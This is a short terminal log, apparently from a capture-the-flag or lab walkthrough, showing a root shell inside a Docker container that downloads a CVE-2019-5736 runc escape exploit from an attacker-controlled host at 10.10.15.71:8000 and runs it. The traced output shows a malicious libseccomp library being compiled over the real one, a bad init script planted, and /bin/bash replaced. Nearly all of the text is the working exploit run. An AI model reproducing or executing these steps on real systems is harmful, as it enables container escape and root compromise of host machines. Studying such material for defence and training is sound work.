 noah@thenotebook:~$ sudo -u root /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@3982107e5945:/opt/webapp# mkdir /tmp/exp && cd /tmp/exp && wget 10.10.15.71:8000/CVE-2019-5736.zip && unzip CVE-2019-5736.zip && ./make.sh
--2021-05-24 14:23:59--  http://10.10.15.71:8000/CVE-2019-5736.zip
Connecting to 10.10.15.71:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5923 (5.8K) [application/zip]
Saving to: ‘CVE-2019-5736.zip’
CVE-2019-5736.zip                                           100%[===================================================================================
2021-05-24 14:24:00 (15.6 KB/s) - ‘CVE-2019-5736.zip’ saved [5923/5923]
Archive:  CVE-2019-5736.zip
  inflating: bad_init.sh
  inflating: bad_libseccomp.c
  inflating: make.sh
  inflating: README.md
+++ dirname ./make.sh
++ readlink -f .
+ cd /tmp/exp
++ head -n1
++ sort -r
++ egrep 'libseccomp\.so'
++ find /lib /lib64 /usr/lib
+ SECCOMP_TARGET=/usr/lib/x86_64-linux-gnu/libseccomp.so.2.3.3
+ cp ./bad_libseccomp.c ./bad_libseccomp_gen.c
+ objdump -T /usr/lib/x86_64-linux-gnu/libseccomp.so.2.3.3
+ awk '($4 == ".text" && $6 == "Base") { print "void", $7 "() {}" }'
+ cp ./bad_init.sh /bad_init
+ gcc -Wall -Werror -fPIC -shared -rdynamic -o /usr/lib/x86_64-linux-gnu/libseccomp.so.2.3.3 ./bad_libseccomp_gen.c
+ mv /bin/bash /bin/good_bash
+ cat
+ chmod +x /bin/bash
root@3982107e5945:/tmp/exp#